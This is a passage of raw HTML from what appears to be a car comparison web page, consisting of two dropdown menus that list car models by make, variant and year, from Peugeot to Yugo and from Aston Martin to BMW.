1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18935' >Porsche 911 Turbo 1978</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21284' >Rolls-Royce Phantom Coupe 2010</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='623' >Audi 100 1.9 1982</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='806' >Audi 80 GLE 1979</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2714' >Bentley Arnage R 2002</option><option value='2717' >Bentley Arnage T 2002</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2732' >Bentley Continental R 1994</option><option value='2733' >Bentley Continental SC 1998</option><option value='2734' >Bentley Continental T 1997</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option 